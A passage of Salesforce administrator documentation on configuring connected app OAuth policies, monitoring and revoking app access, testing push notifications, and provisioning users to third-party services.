

You can modify settings and permissions for a connected app.

- **1.** From Setup, enter *Connected Apps* in the Quick Find box, then select the option for managing connected apps.
- **2.** Click **Edit** next to the name of the app you want to modify. (To review information about an app on the connected app Detail page, click the app name.)
- **•** The following OAuth policies are available for every OAuth-enabled connected app.
	- **–** Permitted Users determines who can run the app.
		- **•** All Users may self-authorize: Default. Anyone in the organization can self-authorize the app. This setting means that each user has to approve the app the first time they access it.
		- Admin-approved users are pre-authorized: Access is limited to those users with a profile or permission set specified, but these users don't need to approve the app before they can access it. In Group Edition, this setting prevents access to the app for all users. Manage profiles for the app by editing each profile's Connected App Access list (except in Group Edition). Manage permission sets for the app by editing each permission set's Assigned Connected Apps list.



Note: If the user's profile or permission set has the "Use Any API Client" user permission enabled, the Admin-approved users are pre-authorized policy can be bypassed. This user permission is available only if the "Admin Approved apps only" organization permission is enabled. The "Use Any API Client" user permission allows a non-Admin-approved user to access and run the app, even if the connected app's settings require Admin-approved users and the "Admin Approved apps only" organization permission is enabled. This permission scheme allows specific users, such as short-term contractors, to access a connected app temporarily.

- **–** IP Relaxation refers to the IP restrictions that the users of the connected app are subject to. IP ranges work with OAuth-enabled connected apps, not SAML-enabled connected apps. An administrator can choose to either enforce or bypass these restrictions by choosing one of the following options.
	- **•** Enforce IP restrictions: Default. A user running this app is subject to the organization's IP restrictions, such as IP ranges set in the user's profile.
	- Relax IP restrictions with second factor: A user running this app bypasses the organization's IP restrictions when either of these conditions are true:
		- **–** The app has IP ranges whitelisted and is using the Web server OAuth authentication flow. Only requests coming from the whitelisted IPs are allowed.
		- **–** The app has no IP range whitelist, is using the Web server or user-agent OAuth authentication flow, and the user successfully completes Identity Confirmation.
	- Relax IP restrictions: A user running this connected app is not subject to any IP restrictions.

Note: If the Enforce login IP ranges on every request Session Settings option is enabled, it affects the IP relaxation behavior. For more information, see [Connected App IP Relaxation and Continuous IP Enforcement](#page-4885-0) on page 4880.

- **–** Refresh Token Policy specifies the validity period for a refresh token. Refresh tokens are used by the OAuth-enabled connected app to obtain new sessions without requiring the user to provide their credentials. The connected app simply exchanges the refresh token for a new session. Using refresh token policies, administrators control how long a refresh token is used. Options include the following.
	- **•** Refresh token is valid until revoked. This setting is the default behavior. It specifies that the token is used indefinitely, unless revoked by the user or administrator. Revoke tokens in a user's detail page under OAuth Connected Apps or in the OAuth Connected Apps Usage report.
	- **•** Immediately expire refresh token. This setting specifies that the token is immediately invalid. The user can use the current session (access token) already issued, but cannot use the refresh token to obtain a new session.
	- **•** Expire refresh token if not used for n. This setting invalidates the token if it is not used for the amount of time specified. For example, if the field value states 7 days, and the refresh token is not exchanged for a new session within seven days, the next attempt to use the token fails. The token expired and can no longer generate new sessions. If the refresh token is successfully used before 7 days, monitoring the period of inactivity resets, and the token is valid for another 7 days.
	- **•** Expire refresh token after n. This setting invalidates the refresh token after a fixed amount of time. For example, if the policy states 1 day, the refresh token can be used to obtain new sessions for 24 hours. After 24 hours, the token can't be used.

A user's session can be maintained by usage. Its validity period is defined by the Timeout Value for the connected app, user profile, or organization's session settings (in that order). The Refresh Token Policy is evaluated only during usage of the issued refresh token and does not affect a user's current session. Refresh tokens are required only when a user's session has expired or is no longer available. For example, if you set a Refresh Token Policy to Expire refresh token after 1 hour, and the user uses the application for 2 hours, the user isn't forced to authenticate after 1 hour. The user is required to re-authenticate when the session expires and the client attempts to exchange its refresh tokens for a new session.

- **–** Timeout Value is available for OAuth-enabled connected apps, only. This value sets the expiration of the access tokens for the connected app's session. If you don't set a value or *None* is selected (the default), Salesforce uses the Timeout Value in the user's profile. If the profile has no value set, Salesforce uses the Timeout Value in the organization's Session Settings.
- **–** The current permissions for the connected app are also listed here.

If your connected app is a canvas app that uses signed request authentication, be sure to:

- **–** Set Permitted Users to Admin-approved users are pre-authorized.
- **–** Set Expire Refresh Tokens to The first time they use this application.
- **–** Give users access via profiles and permission sets.
- Session Level Policy is available for all connected apps. Select High Assurance session required to require users to enter a time-based token during login to access the app.
- **•** Basic Information is available for all connected apps. However, if your app is a canvas app, these field values aren't used. Instead, the canvas app URL that was specified when the connected app was created is used.
	- **–** Start URL is used if the connected app uses single sign-on. In this case, set the URL to the page where the user starts the authentication process. This location also appears in the application switcher menu.
	- **–** Mobile Start URL is used to direct users to a specific location when the app is accessed from a mobile device.
- Mobile App settings are available for mobile connected apps that enforce pin protection.
	- **–** Require PIN after specifies how much time can pass while the app is idle before the app locks itself and requires the PIN before continuing. Allowable values are none (no locking), 1, 5, 10, and 30 minutes. This policy is only enforced if a corresponding Pin Length is configured. Enforcement of the policy is the responsibility of the connected app. Apps written using the Salesforce Mobile SDK can enforce this policy, or the app can read the policy from the UserInfo service and enforce the policy.
		- $\boxed{7}$  Note: This setting does not invalidate a user's session. When the session expires due to inactivity, this policy only requires that the user enter a PIN to continue using the current session.
	- **–** Pin Length sets the length of the identification number sent for authentication confirmation. The length can be from 4 to 8 digits, inclusive.
- **•** Custom Attributes are available for all connected apps. Developers can set custom SAML metadata or custom OAuth attributes for a connected app. Administrators can delete or edit those attributes or add custom attributes. Attributes deleted, edited, or added by administrators override attributes set by developers. For more information, see [Edit, Package, or Delete a Connected App](#page-4882-0) on page 4877.

### Custom Connected App Handler

Customize the behavior of a connected app with Apex. Create a class that extends the ConnectedAppPlugin Apex class, and associate it with a connected app. The class can support new authentication protocols or respond to user attributes in a way that benefits a business process.

The plugin runs on behalf of a user account. In the Run As field, select the user for the plugin. If the user isn't authorized for the connected app, use the authorize method to do so. For more information, see the ConnectedAppPlugin class in the [Force.com](https://developer.salesforce.com/docs/atlas.en-us.198.0.apexcode.meta/apexcode/apex_namespace_Auth.htm) [Apex Code Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.198.0.apexcode.meta/apexcode/apex_namespace_Auth.htm).

SEE ALSO: [Edit a Connected App](#page-4889-0) [Modify Session Security Settings](#page-753-0) [User Provisioning for Connected Apps](#page-4897-0)

## Monitoring Usage for a Connected App



To view information on the usage of any connected apps in the organization, from Setup, enter *Connected Apps OAuth Usage* in the Quick Find box, then select **Connected Apps OAuth Usage**. A list of connected apps and information about each appears.

#### **Connected App**

The name of the app. Connected apps that are installed but haven't been used by anyone don't appear in the list.

#### **View App Info**

Click **View App Info** to go to the detail page of the connected app. Alternatively, if the connected app isn't yet installed, click **Install**.

#### **User Count**

The number of users who have run the app. Click a User Count value to see information about each user, including:

- **•** When they first used the app
- **•** The most recent time they used the app
- **•** The total number of times they used the app

On the Connected App User's Usage page, you can end a user's access to their current session by clicking the **Revoke** action on that person's row. Or, click the **Revoke All** button at the top of the page to log out everyone currently using the connected app.

#### **Action**

Click **Block** to end all current user sessions with the connected app and block all new sessions. Blocking an app is not permanent. You can click **Unblock** to allow users to log in and access the app at another time.

## Managing OAuth Access for Your Connected Apps

A connected app integrates an application with Salesforce using APIs. Connected apps use standard SAML and OAuth protocols to authenticate, provide Single Sign-On, and provide tokens for use with Salesforce APIs. In addition to standard OAuth capabilities, connected apps allow administrators to set various security policies and have explicit control over who may use the corresponding applications. All connected apps have been integrated with Salesforce, such that they can access a subset of your Salesforce data once you explicitly grant each application permission.

All connected apps that have permission to access your Salesforce data are listed in your personal information.

- **1.** From your personal settings, enter *Advanced User Details* in the Quick Find box, then select **Advanced User Details**. No results? Enter *Personal Information* in the Quick Find box, then select **Personal Information**.
- **2.** In the OAuth Connected Apps section, you can:
	- **•** View information about each application that you have granted access to, as well as the number of times and the last time the application attempted to access your information.



- **–** An application may be listed more than once. Each time you grant access to an application, it obtains a new access token. Requests for refresh tokens increase the Use Count displayed for the application. You must grant access to your Salesforce data from each device that you use, for example, from both a laptop and a desktop computer. The default limit is five access tokens for each application. Newer applications (using the OAuth 2.0 protocol) are automatically approved for additional devices after you've granted access once. OAuth 2.0 applications can be listed more than once. Each row in the table represents a unique grant, so if an application requests multiple tokens with different scopes, you'll see the same application multiple times.
- **–** Even if the connected app tried and failed to access your information because it could not login, the Use Count and Last Used fields are still updated.
- **•** Click **Revoke** to revoke the application's access. After you revoke the application, the application can no longer use that particular authorization token to access your Salesforce data.

Important: You must revoke all access tokens for a particular application to prevent it from accessing your Salesforce O data.

If you're using Salesforce Classic Mobile and want to use a new mobile device, download the app on the new device and log in. You do not need to revoke the token on the old device; Salesforce automatically creates a new one.

SEE ALSO:

[Connected Apps Overview](#page-4874-0) [Creating a Connected App](#page-4876-0) [Edit a Connected App](#page-4889-0) [Find Your Personal Settings](#page-22-0) EDITIONS

Available in: Salesforce Classic

Available in: **All** Editions

Salesforce Classic Mobile is not available in **Database.com**

### USER PERMISSIONS

To manage, create, edit, and delete OAuth applications:

**•** "Manage Connected Apps"

## <span id="page-4894-0"></span>Testing Push Notifications

To run a quick test of your push notification setup, use the Send Test Notification page. The Send Test Notification page lets you troubleshoot round-trip push notifications in a synchronous mechanism without having to configure Apex or REST calls. It can also provide insights into what's going on behind the scenes in the asynchronous environment of real-world push notifications.

## Push Notification Limits

The maximum number of push notifications that are allowed for each mobile application associated with your Salesforce organization depends on the type of application.



Only *deliverable* notifications count toward this limit. For example, consider the scenario where a notification is sent to 1,000 employees in your company, but 100 employees haven't installed the mobile application yet. Only the notifications sent to the 900 employees who have installed the mobile application count toward this limit.

Each test push notification that is generated through the Test Push Notification page is limited to a single recipient. Test push notifications count toward an application's daily push notification limit.

## About the Send Test Notification Page

The Send Test Notification page uses information from your Apple Push Notification Service (APNS) or Google Cloud Messaging for Android (GCM) setup to configure a synchronous push mechanism. You select a device to receive the push notification by entering a connection token string. If you don't know the token string, you can use the Search tool to select from the list of devices that are registered for your connected app. The Search tool automatically displays the five most recently registered devices. You can also enter a user's name to search for devices that are registered to that user.

For Android GCM push notifications, you can select the Dry Run option to test your GCM setup. This option sends the notification to the GCM server but does not forward it to a device.

Each push attempt returns a status message that indicates success or failure. See [Error Messages for Push Notifications](#page-4896-0) for explanations of messages. For additional information, see:

- **•** [developer.apple.com](https://developer.apple.com/index.html) for information on Apple APNS push notifications.
- **•** [developer.android.com](https://developer.android.com/index.html) for information on GCM for Android push notifications.

To reach the test page:

- **1.** In Setup, enter *Apps* in the Quick Find box, then select **Apps**.
- **2.** Click the name of your connected app.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Connected Apps can be created in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Connected Apps can be installed in: **All** Editions

### USER PERMISSIONS

To send a push notification from the Test Push Notifications page:

**•** "Author Apex" AND

> "Manage Connected Apps"

**3.** Click **Send test notification** next to Supported Push Platform. This link appears only if you've configured your connected app to support mobile push notifications.

Note: Before attempting to send test push notifications, verify that the mobile settings in your connected app are properly configured. See [Creating a Connected App.](#page-4876-0)

#### IN THIS SECTION:

#### [Send Test Push Notifications to APNS](#page-4895-0)

To run a quick test of your push notification setup for Apple Push Notification Service (APNS), use the Send Test Notification page.

#### [Send Test Push Notifications to GCM for Android](#page-4895-1)

To run a quick test of your push notification setup for Google Cloud Messaging for Android (GCM), use the Test Push Notifications page.

#### [Error Messages for Push Notifications](#page-4896-0)

<span id="page-4895-0"></span>If you get an error message while sending a push notification from the Send Test Notification page, check the following table for suggestions on how to fix the error.

### Send Test Push Notifications to APNS

To run a quick test of your push notification setup for Apple Push Notification Service (APNS), use the Send Test Notification page.

- 1. Enter a connection token string in the Recipient field, OR search for a recipient by clicking Search  $\mathbb Q$ , and then select one of the search results. By default, the Search results list displays the five devices most recently registered for your connected app.
	- **a.** To find other devices, enter a user name in the Search text box.
	- **b.** Click **Go** to generate a list of all devices currently registered under that user name.
- **2.** Optionally, for Alert, enter an alert message or dictionary per Apple's specifications.
- **3.** For Badge, enter a badge number or *0* for no badge.
- **4.** For Sound, enter the name of a sound file in the application bundle, or enter  $default$  to use the system default alert sound.
- **5.** Optionally, to use a custom payload, enter your payload's JSON value in the Custom Payload field.
- **6.** Click **Send** to send the test push notification, or click **Clear** to reset the form.

#### <span id="page-4895-1"></span>SEE ALSO:

#### [Testing Push Notifications](#page-4894-0)

#### Send Test Push Notifications to GCM for Android

To run a quick test of your push notification setup for Google Cloud Messaging for Android (GCM), use the Test Push Notifications page.

- **1.** Enter a connection token string in the Recipient field, OR search for a recipient by clicking Search **&**, and then select one of the search results. By default, the Search results list displays the five devices most recently registered for your connected app.
	- **a.** To find other devices, enter a user name in the Search text box.
	- **b.** Click **Go** to generate a list of all devices currently registered under that user name.
- **2.** For Payload, enter a JSON value that contains your message.
- **3.** To send the push notification to the GCM server only, select **Dry Run**.
**4.** Click **Send** to send the test push notification, or click **Clear** to reset the form.

### SEE ALSO:

[Testing Push Notifications](#page-4894-0)

# Error Messages for Push Notifications

If you get an error message while sending a push notification from the Send Test Notification page, check the following table for suggestions on how to fix the error.





### <span id="page-4897-0"></span>SEE ALSO:

[Creating a Connected App](#page-4876-0) [Testing Push Notifications](#page-4894-0)

# User Provisioning for Connected Apps



To uninstall: "Download AppExchange Packages"

As an administrator, use connected apps with user provisioning to create, update, and delete user accounts in third-party applications based on users in your Salesforce organization. For your Salesforce users, you can set up automatic account creation, updates, and deactivation for services such as Google Apps and Box. You can also discover existing user accounts in the third-party system and whether they are already linked to a Salesforce user account.

Connected apps link your users with third-party services and applications. User provisioning for connected apps lets you create, update, and manage user accounts for those services and applications. This feature simplifies account creation for services such as Google Apps, and links your Salesforce users' accounts to their third-party accounts. After these accounts are linked, you can configure the App Launcher, so your users click the connected app icon in the App Launcher and get instant access to the target service.

User provisioning applies only to users assigned to a profile or permission set granting them access to the configured connected app. For example, you can configure user provisioning for a Google Apps connected app in your organization. Then assign the profile "Employees" to that connected app. When a new user is created in your organization and assigned the "Employees" profile, the user is automatically provisioned in Google Apps. Also, when the user is deactivated, or the profile assignment changes, the user is automatically de-provisioned from Google Apps.

Salesforce provides a wizard to guide you through the user provisioning settings for each connected app.

And, you can run reports to see who has access to specific third-party applications with a centralized view of all user accounts across all connected apps.

# User Provisioning Requests

After you configure user provisioning, Salesforce manages requests for updates on the third-party system. Salesforce sends user provisioning requests to the third-party system based on specific events in your organization, either through the UI or through API calls. The following table shows the events that trigger user provisioning requests.



**EDITIONS** 

The operation value is stored in the UserProvisioningRequest object. Salesforce can either process the request, immediately, or wait for a complete approval process (if you add an approval process during the User Provisioning Wizard steps). To process the request, Salesforce uses a flow of the type *User Provisioning*, which includes a reference to the Apex UserProvisioningPlugin class. The flow calls the third-party service's API to manage user account provisioning on that system.

If you want to send user provisioning requests based on events in Active Directory, use Salesforce Identity Connect to capture those events and synchronize them into your Salesforce organization. Then, Salesforce sends the user provisioning requests to the third-party system to provision or de-provision users.

# Limitations

### **Entitlements**

